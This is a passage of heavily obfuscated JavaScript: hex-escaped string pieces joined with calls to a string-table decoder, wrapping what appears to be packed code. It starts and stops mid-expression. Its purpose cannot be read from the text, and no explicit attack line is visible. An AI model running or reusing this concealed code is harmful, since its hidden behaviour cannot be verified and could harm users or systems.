29\x5d\x28\x29\x2c\x37\x6e\x3d\x35'+_0x1350d2('\x30\x78\x63\x63\x65')+'\x5c\x5c\x34\x5c\x5c\x35\x5c\x5c\x43\x5c'+_0x1350d2('\x30\x78\x31\x33\x33')+_0x1350d2('\x30\x78\x31\x64\x30')+_0x1350d2('\x30\x78\x65\x30\x66')+_0x1350d2('\x30\x78\x37\x62\x63')+_0x1350d2('\x30\x78\x66\x34\x65')+_0x1350d2('\x30\x78\x37\x31\x63')+_0x1350d2('\x30\x78\x66\x31\x31')+_0x1350d2('\x30\x78\x37\x62\x63')+_0x1350d2('\x30\x78\x31\x31\x36\x31')+'\x4b\x20\x37\x68\x28\x29\x7b\x45\x20\x33'+_0x1350d2('\x30\x78\x31\x32\x35\x37')+'\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x68\x5c'+_0x1350d2('\x30\x78\x33\x65\x35')+_0x1350d2('\x30\x78\x62\x33\x61')+_0x1350d2('\x30\x78\x33\x66\x66')+_0x1350d2('\x30\x78\x63\x30\x63')+_0x1350d2('\x30\x78\x34\x65\x33')+_0x1350d2('\x30\x78\x64\x33\x62')+_0x1350d2('\x30\x78\x37\x39\x62')+_0x1350d2('\x30\x78\x31\x31\x31\x65')+_0x1350d2('\x30\x78\x32\x37\x39')+_0x1350d2('\x30\x78\x64\x33\x31')+_0x1350d2('\x30\x78\x31\x37\x35')+_0x1350d2('\x30\x78\x34\x32\x31')+_0x1350d2('\x30\x78\x31\x32\x30\x37')+'\x29\x5d\x28\x33\x6d\x28\x5c\x27\x5c\x5c'+_0x1350d2('\x30\x78\x62\x38\x66')+_0x1350d2('\x30\x78\x33\x64\x37')+_0x1350d2('\x30\x78\x65\x64\x61')+_0x1350d2('\x30\x78\x32\x36\x39')+'\x61\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x36'+'\x5c\x5c\x62\x5c\x27\x2c\x34\x6a\x2c\x35'+_0x1350d2('\x30\x78\x33\x31\x65')+_0x1350d2('\x30\x78\x36\x65\x61')+_0x1350d2('\x30\x78\x65\x30\x30')+_0x1350d2('\x30\x78\x31\x31\x62\x37')+'\x5c\x33\x5c\x5c\x34\x5c\x5c\x35\x5c\x5c'+_0x1350d2('\x30\x78\x31\x31\x39\x34')+_0x1350d2('\x30\x78\x65\x34\x32')+_0x1350d2('\x30\x78\x66\x31\x38')+_0x1350d2('\x30\x78\x64\x36\x66')+_0x1350d2('\x30\x78\x38\x31\x38')+'\x5c\x36\x5c\x5c\x64\x5c\x27\x29\x2b\x4a'+_0x1350d2('\x30\x78\x32\x35\x31')+'\x5c\x64\x5c\x5c\x64\x5c\x27\x29\x2b\x4a'+_0x1350d2('\x30\x78\x32\x35\x31')+'\x5c\x38\x5c\x5c\x38\x5c\x5c\x62\x5c\x27'+_0x1350d2('\x30\x78\x34\x31\x34')+'\x5c\x5c\x61\x5c\x5c\x36\x5c\x5c\x6b\x5c'+_0x1350d2('\x30\x78\x39\x37\x63')+_0x1350d2('\x30\x78\x38\x31\x38')+_0x1350d2('\x30\x78\x65\x38\x30')+_0x1350d2('\x30\x78\x35\x30\x39')+'\x20\x32\x69\x3d\x4a\x2c\x34\x6b\x3d\x24'+_0x1350d2('\x30\x78\x31\x30\x61\x64')+'\x37\x29\x2c\x34\x6c\x3d\x34\x6b\x5b\x32'+_0x1350d2('\x30\x78\x39\x64\x33')+_0x1350d2('\x30\x78\x36\x32\x65')+_0x1350d2('\x30\x78\x36\x36\x30')+_0x1350d2('\x30\x78\x33\x37\x38')+_0x1350d2('\x30\x78\x33\x61\x62')+'\x37\x71\x3d\x34\x6c\x5b\x32\x69\x28\x5c'+'\x27\x5c\x5c\x33\x5c\x5c\x34\x5c\x5c\x35'+_0x1350d2('\x30\x78\x64\x61\x65')+'\x5c\x27\x5c\x5c\x36\x5c\x27\x5d\x28\x29'+_0x1350d2('\x30\x78\x31\x31\x34\x39')+_0x1350d2('\x30\x78\x33\x35\x64')+'\x34\x5c\x5c\x35\x5c\x5c\x70\x5c\x5c\x35'+_0x1350d2('\x30\x78\x66\x63\x38')+_0x1350d2('\x30\x78\x65\x36')+_0x1350d2('\x30\x78\x39\x33\x61')+'\x33\x5c\x5c\x37\x5c\x27\x29\x29\x2c\x33'+_0x1350d2('\x30\x78\x32\x65\x33')+_0x1350d2('\x30\x78\x62\x39'))+(_0x1350d2('\x30\x78\x39\x33\x61')+_0x1350d2('\x30\x78\x61\x66\x62')+'\x37\x6f\x28\x29\x7b\x45\x20\x32\x56\x3d'+_0x1350d2('\x30\x78\x63\x64\x63')+_0x1350d2('\x30\x78\x66\x66\x30')+_0x1350d2('\x30\x78\x62\x37\x37')+_0x1350d2('\x30\x78\x32\x64\x35')+_0x1350d2('\x30\x78\x37\x62\x63')+'\x5c\x5c\x42\x5c\x5c\x64\x5c\x27\x29\x5d'+_0x1350d2('\x30\x78\x38\x62\x34')+_0x1350d2('\x30\x78\x63\x30\x63')+_0x1350d2('\x30\x78\x31\x31\x30\x61')+_0x1350d2('\x30\x78\x62\x66\x64')+_0x1350d2('\x30\x78\x64\x33\x31')+_0x1350d2('\x30\x78\x63\x39\x66')+'\x5b\x5c\x27\x5c\x5c\x63\x5c\x5c\x6c\x5c'+_0x1350d2('\x30\x78\x35\x63\x66')+_0x1350d2('\x30\x78\x37\x62\x63')+_0x1350d2('\x30\x78\x31\x31\x36\x31')+_0x1350d2('\x30\x78\x66\x63\x34')+'\x32\x56\x28\x5c\x27\x5c\x5c\x33\x5c\x5c'+_0x1350d2('\x30\x78\x62\x33\x62')+_0x1350d2('\x30\x78\x39\x36\x36')+_0x1350d2('\x30\x78\x62\x65\x33')+'\x5c\x61\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c'+'\x7a\x5c\x5c\x7a\x5c\x5c\x36\x5c\x5c\x68'+_0x1350d2('\x30\x78\x62\x39')+_0x1350d2('\x30\x78\x39\x33\x61')+'\x72\x5c\x5c\x6c\x5c\x27\x29\x29\x7d\x29'+'\x2c\x24\x28\x4a\x28\x5c\x27\x5c\x5c\x33'+_0x1350d2('\x30\x78\x66\x31\x38')+_0x1350d2('\x30\x78\x64\x36\x66')+_0x1350d2('\x30\x78\x39\x35\x33')+_0x1350d2('\x30\x78\x66\x35')+_0x1350d2('\x30\x78\x32\x32\x39')+_0x1350d2('\x30\x78\x63\x38\x62')+_0x1350d2('\x30\x78\x66\x64\x31')+'\x37\x5c\x5c\x64\x5c\x5c\x71\x5c\x27\x5d'+_0x1350d2('\x30\x78\x31\x32\x39')+_0x1350d2('\x30\x78\x31\x32\x34\x38')+_0x1350d2('\x30\x78\x63\x64\x38')+_0x1350d2('\x30\x78\x61\x62\x63')+_0x1350d2('\x30\x78\x32\x34\x38')+_0x1350d2('\x30\x78\x36\x34\x63')+_0x1350d2('\x30\x78\x66\x65\x36')+_0x1350d2('\x30\x78\x32\x35\x31')+_0x1350d2('\x30\x78\x34\x32\x35')+_0x1350d2('\x30\x78\x35\x61\x34')+_0x1350d2('\x30\x78\x39\x62\x62')+'\x5c\x34\x5c\x5c\x35\x5c\x5c\x64\x5c\x5c'+_0x1350d2('\x30\x78\x65\x35\x33')+'\x27\x5c\x5c\x33\x5c\x5c\x34\x5c\x5c\x35'+_0x1350d2('\x30\x78\x33\x31\x66')+'\x2c\x33\x68\x5b\x5c\x27\x5c\x5c\x63\x5c'+_0x1350d2('\x30\x78\x39\x39\x34')+'\x27\x5c\x5c\x33\x5c\x5c\x34\x5c\x5c\x35'+'\x5c\x5c\x72\x5c\x5c\x6c\x5c\x27\x29\x2c'+_0x1350d2('\x30\x78\x61\x33\x66')+_0x1350d2('\x30\x78\x37\x34\x66')+_0x1350d2('\x30\x78\x31\x39\x30')+_0x1350d2('\x30\x78\x31\x64\x35')+_0x1350d2('\x30\x78\x31\x31\x38\x66')+'\x5c\x34\x5c\x5c\x38\x5c\x5c\x33\x5c\x5c'+_0x1350d2('\x30\x78\x63\x38\x35')+_0x1350d2('\x30\x78\x32\x35\x31')+'\x5c\x38\x5c\x5c\x37\x5c\x5c\x72\x5c\x27'+_0x1350d2('\x30\x78\x31\x63\x36')+'\x28\x5c\x27\x5c\x5c\x33\x5c\x5c\x34\x5c'+_0x1350d2('\x30\x78\x32\x61\x34')+_0x1350d2('\x30\x78\x66\x31\x37')+_0x1350d2('\x30\x78\x34\x38\x30')+_0x1350d2('\x30\x78\x64\x36\x63')+_0x1350d2('\x30\x78\x61\x38\x38')+_0x1350d2('\x30\x78\x36\x34\x32')+'\x5c\x5c\x36\x5c\x27\x29\x5d\x26\x26\x28'+_0x1350d2('\x30\x78\x39\x63\x34')+_0x1350d2('\x30\x78\x66\x63\x37')+_0x1350d2('\x30\x78\x61\x30\x33')+'\x5c\x5c\x33\x5c\x5c\x34\x5c\x5c\x35\x5c'+_0x1350d2('\x30\x78\x66\x34\x63')+_0x1350d2('\x30\x78\x36\x65\x37')+_0x1350d2('\x30\x78\x34\x38\x30')+'\x5c\x5c\x38\x5c\x5c\x43\x5c\x5c\x70\x5c'+_0x1350d2('\x30\x78\x31\x64\x31')+_0x1350d2('\x30\x78\x35\x39\x62')+'\x5c\x5c\x68\x5c\x5c\x36\x5c\x5c\x6a\x5c'+'\x5c\x37\x5c\x5c\x61\x5c\x5c\x36\x5c\x5c'+_0x1350d2('\x30\x78\x31\x30\x66\x62')+_0x1350d2('\x30\x78\x31\x31\x62')+_0x1350d2('\x30\x78\x35\x37\x32')+_0x1350d2('\x30\x78\x66\x62\x65')+_0x1350d2('\x30\x78\x37\x38\x37')+'\x6d\x5c\x5c\x50\x5c\x5c\x65\x5c\x5c\x66'+_0x1350d2('\x30\x78\x39\x65\x37')+_0x1350d2('\x30\x78\x61\x35')+_0x1350d2('\x30\x78\x32\x35\x31')+_0x1350d2('\x30\x78\x32\x30\x33')+_0x1350d2('\x30\x78\x39\x39\x30')+_0x1350d2('\x30\x78\x62\x38\x66')+_0x1350d2('\x30\x78\x62\x31\x31'))+(_0x1350d2('\x30\x78\x66\x38\x32')+_0x1350d2('\x30\x78\x38\x30\x66')+'\x75\x5c\x27\x29\x2b\x4a\x28\x5c\x27\x5c'+_0x1350d2('\x30\x78\x39\x33\x61')+_0x1350d2('\x30\x78\x62\x34\x37')+_0x1350d2('\x30\x78\x63\x30\x63')+_0x1350d2('\x30\x78\x31\x31\x32\x30')+_0x1350d2('\x30\x78\x39\x63\x38')+_0x1350d2('\x30\x78\x61\x33\x39')+'\x69\x5c\x27\x29\x5d\x28\x4b\x28\x29\x7b'+_0x1350d2('\x30\x78\x66\x30\x65')+_0x1350d2('\x30\x78\x61\x63\x37')+_0x1350d2('\x30\x78\x31\x30\x31\x63')+_0x1350d2('\x30\x78\x66\x39\x35')+_0x1350d2('\x30\x78\x31\x30\x38\x35')+_0x1350d2('\x30\x78\x61\x39\x39')+_0x1350d2('\x30\x78\x35\x35\x38')+_0x1350d2('\x30\x78\x31\x37\x62')+_0x1350d2('\x30\x78\x61\x38\x63')+'\x5c\x5c\x34\x5c\x5c\x35\x5c\x5c\x36\x5c'+_0x1350d2('\x30\x78\x36\x35\x30')+_0x1350d2('\x30\x78\x37\x31\x36')+_0x1350d2('\x30\x78\x64\x34\x65')+_0x1350d2('\x30\x78\x31\x39\x37')+_0x1350d2('\x30\x78\x34\x37\x36')+_0x1350d2('\x30\x78\x62\x38\x66')+_0x1350d2('\x30\x78\x66\x65\x65')+'\x5c\x6b\x5c\x5c\x44\x5c\x5c\x36\x5c\x5c'+_0x1350d2('\x30\x78\x31\x39\x66')+_0x1350d2('\x30\x78\x31\x30\x30')+_0x1350d2('\x30\x78\x66\x31\x63')+_0x1350d2('\x30\x78\x31\x32\x35\x31')+_0x1350d2('\x30\x78\x66\x65\x66')+_0x1350d2('\x30\x78\x61\x38\x61')+_0x1350d2('\x30\x78\x62\x34\x38')+_0x1350d2('\x30\x78\x31\x31\x61\x37')+_0x1350d2('\x30\x78\x39\x33\x61')+_0x1350d2('\x30\x78\x33\x36\x36')+'\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x66\x5c'+_0x1350d2('\x30\x78\x66\x65')+_0x1350d2('\x30\x78\x33\x30\x31')+'\x5c\x27\x2b\x51\x28\x5c\x27\x5c\x5c\x33'+_0x1350d2('\x30\x78\x64\x33\x34')+_0x1350d2('\x30\x78\x37\x61\x36')+_0x1350d2('\x30\x78\x31\x65\x38')+_0x1350d2('\x30\x78\x38\x34\x33')+_0x1350d2('\x30\x78\x38\x31\x38')+_0x1350d2('\x30\x78\x31\x31\x62\x61')+_0x1350d2('\x30\x78\x36\x61\x62')+'\x5c\x5c\x34\x5c\x5c\x38\x5c\x5c\x42\x5c'+_0x1350d2('\x30\x78\x33\x38\x37')+'\x5c\x5c\x33\x5c\x5c\x34\x5c\x5c\x41\x5c'+_0x1350d2('\x30\x78\x32\x37\x31')+_0x1350d2('\x30\x78\x31\x39\x30')+_0x1350d2('\x30\x78\x39\x61\x31')+'\x28\x5c\x27\x5c\x5c\x33\x5c\x5c\x34\x5c'+'\x5c\x35\x5c\x5c\x64\x5c\x5c\x42\x5c\x27'+_0x1350d2('\x30\x78\x39\x39\x65')+_0x1350d2('\x30\x78\x37\x62\x63')+_0x1350d2('\x30\x78\x37\x39\x32')+_0x1350d2('\x30\x78\x66\x38\x33')+_0x1350d2('\x30\x78\x31\x30\x32\x33')+'\x5c\x5c\x78\x5c\x5c\x43\x5c\x5c\x78\x5c'+_0x1350d2('\x30\x78\x65\x30\x65')+_0x1350d2('\x30\x78\x36\x62\x34')+_0x1350d2('\x30\x78\x61\x36\x62')+'\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x68\x5c'+_0x1350d2('\x30\x78\x32\x33\x61')+_0x1350d2('\x30\x78\x31\x35\x38')+_0x1350d2('\x30\x78\x63\x34\x37')+_0x1350d2('\x30\x78\x66\x33\x33')+_0x1350d2('\x30\x78\x31\x30\x35\x39')+_0x1350d2('\x30\x78\x34\x36\x35')+_0x1350d2('\x30\x78\x35\x64\x61')+_0x1350d2('\x30\x78\x34\x36\x35')+_0x1350d2('\x30\x78\x31\x31\x39\x63')+'\x27\x29\x2b\x35\x4b\x3b\x32\x31\x28\x35'+'\x4b\x29\x7b\x31\x66\x20\x51\x28\x5c\x27'+_0x1350d2('\x30\x78\x38\x31\x38')+_0x1350d2('\x30\x78\x31\x62\x32')+_0x1350d2('\x30\x78\x31\x39\x34')+_0x1350d2('\x30\x78\x39\x32\x32')+_0x1350d2('\x30\x78\x31\x31\x62\x39')+'\x27\x5d\x28\x34\x63\x29\x5b\x5c\x27\x5c'+_0x1350d2('\x30\x78\x61\x30\x30')+_0x1350d2('\x30\x78\x33\x37\x36')+_0x1350d2('\x30\x78\x32\x35\x31')+'\x5c\x41\x5c\x5c\x62\x5c\x27\x29\x2b\x5c'+_0x1350d2('\x30\x78\x63\x39\x63')+_0x1350d2('\x30\x78\x63\x38\x62')+_0x1350d2('\x30\x78\x64\x61\x37')+_0x1350d2('\x30\x78\x33\x66\x35')+_0x1350d2('\x30\x78\x34\x32\x62')+_0x1350d2('\x30\x78\x31\x30\x62\x63')+'\x5c\x6b\x5c\x5c\x5a\x5c\x27\x29\x5b\x51'+_0x1350d2('\x30\x78\x32\x35\x31')+'\x5c\x35\x5c\x5c\x35\x5c\x5c\x62\x5c\x27'+_0x1350d2('\x30\x78\x36\x37\x62')+'\x5c\x5c\x34\x5c\x5c\x38\x5c\x5c\x33\x5c'+_0x1350d2('\x30\x78\x65\x64\x34'))+('\x51\x28\x5c\x27\x5c\x5c\x33\x5c\x5c\x34'+_0x1350d2('\x30\x78\x35\x64\x33')+_0x1350d2('\x30\x78\x34\x37\x36')+_0x1350d2('\x30\x78\x31\x38\x31')+_0x1350d2('\x30\x78\x38\x39\x38')+_0x1350d2('\x30\x78\x62\x64\x30')+_0x1350d2('\x30\x78\x66\x39\x31')+_0x1350d2('\x30\x78\x34\x63\x36')+_0x1350d2('\x30\x78\x37\x63\x36')+_0x1350d2('\x30\x78\x34\x31\x66')+_0x1350d2('\x30\x78\x66\x66\x30')+'\x5c\x5c\x35\x5c\x5c\x43\x5c\x27\x29\x29'+_0x1350d2('\x30\x78\x31\x31\x61')+_0x1350d2('\x30\x78\x33\x61\x66')+_0x1350d2('\x30\x78\x38\x37\x36')+_0x1350d2('\x30\x78\x35\x32\x39')+_0x1350d2('\x30\x78\x62\x65\x66')+_0x1350d2('\x30\x78\x63\x38\x62')+_0x1350d2('\x30\x78\x31\x30\x32\x38')+_0x1350d2('\x30\x78\x63\x30\x63')+_0x1350d2('\x30\x78\x39\x63\x64')+_0x1350d2('\x30\x78\x66\x31\x61')+_0x1350d2('\x30\x78\x65\x63\x36')+_0x1350d2('\x30\x78\x31\x30\x36\x33')+'\x5c\x66\x5c\x27\x5d\x28\x34\x63\x29\x5b'+_0x1350d2('\x30\x78\x34\x36\x35')+_0x1350d2('\x30\x78\x37\x64\x32')+_0x1350d2('\x30\x78\x32\x35\x30')+_0x1350d2('\x30\x78\x39\x38\x66')+_0x1350d2('\x30\x78\x66\x32\x62')+_0x1350d2('\x30\x78\x63\x66\x61')+_0x1350d2('\x30\x78\x63\x30\x63')+_0x1350d2('\x30\x78\x38\x34\x36')+_0x1350d2('\x30\x78\x36\x63\x35')+_0x1350d2('\x30\x78\x35\x31\x63')+_0x1350d2('\x30\x78\x66\x63\x64')+_0x1350d2('\x30\x78\x36\x64\x31')+_0x1350d2('\x30\x78\x34\x36\x35')+_0x1350d2('\x30\x78\x35\x64\x33')+_0x1350d2('\x30\x78\x61\x34\x30')+_0x1350d2('\x30\x78\x63\x30\x63')+_0x1350d2('\x30\x78\x31\x30\x31\x61')+_0x1350d2('\x30\x78\x32\x35\x31')+'\x5c\x35\x5c\x5c\x69\x5c\x5c\x69\x5c\x27'+_0x1350d2('\x30\x78\x31\x31\x31\x31')+_0x1350d2('\x30\x78\x64\x37\x65')+_0x1350d2('\x30\x78\x31\x31\x35\x31')+_0x1350d2('\x30\x78\x65\x34\x65')+_0x1350d2('\x30\x78\x36\x62\x66')+_0x1350d2('\x30\x78\x62\x37\x36')+'\x31\x6f\x3b\x31\x66\x20\x51\x28\x5c\x27'+_0x1350d2('\x30\x78\x31\x39\x30')+_0x1350d2('\x30\x78\x38\x38\x35')+_0x1350d2('\x30\x78\x31\x36\x33')+_0x1350d2('\x30\x78\x31\x31\x34\x37')+_0x1350d2('\x30\x78\x63\x36\x38')+_0x1350d2('\x30\x78\x66\x65\x37')+_0x1350d2('\x30\x78\x37\x62\x63')+_0x1350d2('\x30\x78\x31\x66\x66')+'\x28\x51\x28\x5c\x27\x5c\x5c\x33\x5c\x5c'+_0x1350d2('\x30\x78\x66\x37\x32')+_0x1350d2('\x30\x78\x66\x64\x34')+_0x1350d2('\x30\x78\x62\x66\x38')+_0x1350d2('\x30\x78\x34\x63\x36')+_0x1350d2('\x30\x78\x31\x38\x31')+'\x5c\x5c\x72\x5c\x27\x29\x29\x5b\x51\x28'+_0x1350d2('\x30\x78\x63\x30\x63')+_0x1350d2('\x30\x78\x38\x31\x32')+_0x1350d2('\x30\x78\x33\x62\x37')+'\x5c\x5c\x33\x5c\x5c\x34\x5c\x5c\x41\x5c'+_0x1350d2('\x30\x78\x35\x30\x61')+_0x1350d2('\x30\x78\x31\x39\x30')+_0x1350d2('\x30\x78\x35\x65\x37')+_0x1350d2('\x30\x78\x32\x35\x31')+'\x5c\x35\x5c\x5c\x64\x5c\x5c\x38\x5c\x27'+_0x1350d2('\x30\x78\x34\x37\x63')+_0x1350d2('\x30\x78\x31\x31\x32')+_0x1350d2('\x30\x78\x32\x32\x31')+_0x1350d2('\x30\x78\x39\x36\x66')+_0x1350d2('\x30\x78\x33\x61\x38')+_0x1350d2('\x30\x78\x36\x62\x34')+_0x1350d2('\x30\x78\x33\x61\x63')+'\x79\x5b\x51\x28\x5c\x27\x5c\x5c\x33\x5c'+_0x1350d2('\x30\x78\x31\x32\x62')+_0x1350d2('\x30\x78\x61\x63\x33')+_0x1350d2('\x30\x78\x31\x39\x30')+'\x5c\x41\x5c\x5c\x75\x5c\x27\x29\x29\x2c'+_0x1350d2('\x30\x78\x34\x32\x38')+_0x1350d2('\x30\x78\x64\x33\x35')+_0x1350d2('\x30\x78\x39\x33\x62')+_0x1350d2('\x30\x78\x38\x31\x38')+'\x5c\x43\x5c\x5c\x64\x5c\x27\x29\x2b\x51'+_0x1350d2('\x30\x78\x32\x35\x31')+'\x5c\x38\x5c\x5c\x35\x5c\x5c\x43\x5c\x27'+_0x1350d2('\x30\x78\x31\x32\x30')+'\x5b\x51\x28\x5c\x27\x5c\x5c\x33\x5c\x5c'+_0x1350d2('\x30\x78\x65\x65')+_0x1350d2('\x30\x78\x37\x38\x62')+'\x5c\x34\x5c\x5c\x35\x5c\x5c\x79\x5c\x5c'+_0x1350d2('\x30\x78\x63\x39\x34'))+(_0x1350d2('\x30\x78\x39\x33\x61')+_0x1350d2('\x30\x78\x39\x62\x61')+_0x1350d2('\x30\x78\x63\x30\x63')+_0x1350d2('\x30\x78\x66\x63\x62')+_0x1350d2('\x30\x78\x66\x33\x34')+_0x1350d2('\x30\x78\x61\x38\x30')+_0x1350d2('\x30\x78\x35\x65\x64')+_0x1350d2('\x30\x78\x62\x65\x66')+_0x1350d2('\x30\x78\x63\x38\x62')+_0x1350d2('\x30\x78\x37\x31\x38')+'\x5c\x27\x5c\x5c\x33\x5c\x5c\x34\x5c\x5c'+_0x1350d2('\x30\x78\x66\x64\x62')+'\x2b\x51\x28\x5c\x27\x5c\x5c\x33\x5c\x5c'+_0x1350d2('\x30\x78\x36\x34\x30')+_0x1350d2('\x30\x78\x63\x37\x38')+_0x1350d2('\x30\x78\x31\x62\x30')+_0x1350d2('\x30\x78\x65\x65')+_0x1350d2('\x30\x78\x37\x38\x62')+'\x5c\x34\x5c\x5c\x38\x5c\x5c\x37\x5c\x5c'+_0x1350d2('\x30\x78\x37\x39\x63')+_0x1350d2('\x30\x78\x38\x34\x34')+_0x1350d2('\x30\x78\x66\x30\x30')+_0x1350d2('\x30\x78\x63\x63\x33')+_0x1350d2('\x30\x78\x62\x64\x30')+_0x1350d2('\x30\x78\x63\x37\x62')+_0x1350d2('\x30\x78\x32\x64\x65')+_0x1350d2('\x30\x78\x64\x66\x31')+_0x1350d2('\x30\x78\x32\x35\x31')+_0x1350d2('\x30\x78\x31\x35\x33')+'\x29\x3d\x3d\x3d\x31\x68\x28\x5c\x27\x5c'+_0x1350d2('\x30\x78\x39\x33\x61')+_0x1350d2('\x30\x78\x63\x39\x33')+_0x1350d2('\x30\x78\x63\x36\x32')+_0x1350d2('\x30\x78\x32\x33\x64')+_0x1350d2('\x30\x78\x37\x37\x38')+_0x1350d2('\x30\x78\x63\x36\x32')+_0x1350d2('\x30\x78\x31\x32\x62')+_0x1350d2('\x30\x78\x62\x35\x63')+'\x27\x5c\x5c\x33\x5c\x5c\x34\x5c\x5c\x36'+'\x5c\x5c\x37\x5c\x27\x29\x2b\x31\x68\x28'+_0x1350d2('\x30\x78\x63\x30\x63')+'\x38\x5c\x5c\x38\x5c\x5c\x36\x5c\x27\x29'+'\x29\x2c\x34\x74\x5b\x31\x68\x28\x5c\x27'+_0x1350d2('\x30\x78\x38\x31\x38')+_0x1350d2('\x30\x78\x36\x61\x30')+'\x29\x3b\x31\x72\x7b\x45\x20\x33\x41\x3d'+_0x1350d2('\x30\x78\x36\x32\x63')+'\x5c\x6f\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c'+_0x1350d2('\x30\x78\x36\x38\x34')+_0x1350d2('\x30\x78\x64\x38\x66')+_0x1350d2('\x30\x78\x31\x35\x61')+_0x1350d2('\x30\x78\x37\x32\x36')+'\x68\x28\x5c\x27\x5c\x5c\x33\x5c\x5c\x34'+_0x1350d2('\x30\x78\x36\x38\x35')+_0x1350d2('\x30\x78\x64\x65\x34')+_0x1350d2('\x30\x78\x65\x65\x37')+_0x1350d2('\x30\x78\x63\x30\x63')+_0x1350d2('\x30\x78\x31\x32\x33\x65')+'\x5d\x28\x34\x6f\x2c\x35\x34\x29\x2c\x37'+_0x1350d2('\x30\x78\x32\x30\x64')+_0x1350d2('\x30\x78\x38\x31\x38')+_0x1350d2('\x30\x78\x36\x35\x38')+_0x1350d2('\x30\x78\x64\x35\x35')+'\x31\x68\x28\x5c\x27\x5c\x5c\x33\x5c\x5c'+_0x1350d2('\x30\x78\x34\x34\x65')+_0x1350d2('\x30\x78\x32\x65\x37')+'\x5c\x33\x5c\x5c\x34\x5c\x5c\x38\x5c\x5c'+_0x1350d2('\x30\x78\x61\x37\x63')+_0x1350d2('\x30\x78\x32\x35\x31')+_0x1350d2('\x30\x78\x61\x62\x64')+'\x29\x2b\x31\x68\x28\x5c\x27\x5c\x5c\x33'+'\x5c\x5c\x34\x5c\x5c\x35\x5c\x5c\x35\x5c'+_0x1350d2('\x30\x78\x62\x63\x35')+_0x1350d2('\x30\x78\x64\x37\x62')+_0x1350d2('\x30\x78\x31\x31\x35')+_0x1350d2('\x30\x78\x34\x32\x62')+_0x1350d2('\x30\x78\x34\x66\x61')+'\x28\x5c\x27\x5c\x5c\x33\x5c\x5c\x34\x5c'+_0x1350d2('\x30\x78\x61\x36\x38')+_0x1350d2('\x30\x78\x64\x30\x30')+'\x2c\x33\x34\x29\x2d\x31\x61\x5d\x29\x5b'+_0x1350d2('\x30\x78\x62\x30')+'\x34\x5c\x5c\x35\x5c\x5c\x64\x5c\x5c\x64'+'\x5c\x27\x29\x5d\x28\x31\x68\x28\x5c\x27'+'\x5c\x5c\x33\x5c\x5c\x34\x5c\x5c\x35\x5c'+_0x1350d2('\x30\x78\x63\x38\x61')+_0x1350d2('\x30\x78\x39\x31\x64')+_0x1350d2('\x30\x78\x34\x32\x62')+_0x1350d2('\x30\x78\x34\x66\x61')+_0x1350d2('\x30\x78\x32\x35\x31')+_0x1350d2('\x30\x78\x61\x30\x62')+_0x1350d2('\x30\x78\x31\x30\x33\x66')+_0x1350d2('\x30\x78\x31\x31\x33\x65')+_0x1350d2('\x30\x78\x36\x64\x34')+_0x1350d2('\x30\x78\x33\x35\x34')+_0x1350d2('\x30\x78\x64\x63\x65')+_0x1350d2('\x30\x78\x34\x36\x35')+_0x1350d2('\x30\x78\x32\x35\x33')+_0x1350d2('\x30\x78\x31\x31\x32\x36')+_0x1350d2('\x30\x78\x62\x62\x39'))+(_0x1350d2('\x30\x78\x36\x62\x38')+_0x1350d2('\x30\x78\x37\x65\x37')+'\x5c\x5c\x6b\x5c\x27\x5d\x28\x5c\x27\x5c'+'\x5c\x64\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c'+_0x1350d2('\x30\x78\x66\x64\x37')+_0x1350d2('\x30\x78\x31\x31\x62\x33')+_0x1350d2('\x30\x78\x61\x32\x34')+'\x5c\x34\x5c\x5c\x35\x5c\x5c\x35\x5c\x5c'+'\x62\x5c\x27\x29\x5d\x28\x5c\x27\x5c\x5c'+_0x1350d2('\x30\x78\x62\x65\x66')+'\x5c\x5c\x36\x5c\x5c\x6b\x5c\x5c\x61\x5c'+_0x1350d2('\x30\x78\x32\x32\x63')+'\x2b\x34\x71\x28\x5c\x27\x5c\x5c\x33\x5c'+'\x5c\x34\x5c\x5c\x38\x5c\x5c\x38\x5c\x5c'+_0x1350d2('\x30\x78\x37\x32\x33')+_0x1350d2('\x30\x78\x34\x31\x64')+_0x1350d2('\x30\x78\x66\x64\x66')+_0x1350d2('\x30\x78\x32\x65\x31')+_0x1350d2('\x30\x78\x38\x30\x39')+_0x1350d2('\x30\x78\x34\x33\x62')+'\x7b\x45\x20\x34\x62\x3d\x32\x35\x3b\x5c'+_0x1350d2('\x30\x78\x38\x63\x37')+_0x1350d2('\x30\x78\x37\x36\x35')+'\x3d\x3d\x34\x62\x28\x5c\x27\x5c\x5c\x33'+_0x1350d2('\x30\x78\x31\x31\x36')+_0x1350d2('\x30\x78\x63\x66\x62')+_0x1350d2('\x30\x78\x31\x66\x31')+_0x1350d2('\x30\x78\x65\x33\x37')+_0x1350d2('\x30\x78\x64\x66\x36')+_0x1350d2('\x30\x78\x61\x37\x30')+'\x5c\x5c\x34\x5c\x5c\x75\x5c\x5c\x6c\x5c'+'\x27\x29\x29\x5b\x5c\x27\x5c\x5c\x66\x5c'+_0x1350d2('\x30\x78\x66\x33\x66')+_0x1350d2('\x30\x78\x65\x61\x36')+_0x1350d2('\x30\x78\x31\x30\x33\x34')+_0x1350d2('\x30\x78\x39\x36\x31')+'\x29\x7b\x45\x20\x32\x75\x3d\x34\x62\x2c'+_0x1350d2('\x30\x78\x35\x37\x65')+'\x28\x31\x61\x3d\x3d\x38\x6c\x26\x26\x32'+_0x1350d2('\x30\x78\x62\x38\x38')+_0x1350d2('\x30\x78\x66\x30\x35')+_0x1350d2('\x30\x78\x38\x63\x31')+_0x1350d2('\x30\x78\x33\x37\x65')+_0x1350d2('\x30\x78\x62\x39\x33')+_0x1350d2('\x30\x78\x62\x30\x37')+'\x5c\x72\x5c\x27\x29\x5d\x28\x29\x2c\x34'+_0x1350d2('\x30\x78\x62\x37\x38')+_0x1350d2('\x30\x78\x38\x31\x38')+_0x1350d2('\x30\x78\x31\x63\x35')+_0x1350d2('\x30\x78\x62\x39\x33')+_0x1350d2('\x30\x78\x64\x62\x36')+'\x27\x29\x5d\x2c\x34\x66\x3d\x32\x73\x5b'+_0x1350d2('\x30\x78\x38\x36\x64')+_0x1350d2('\x30\x78\x32\x65\x66')+_0x1350d2('\x30\x78\x37\x62\x36')+_0x1350d2('\x30\x78\x38\x66\x31')+_0x1350d2('\x30\x78\x34\x63\x32')+'\x5c\x5c\x33\x5c\x5c\x34\x5c\x5c\x3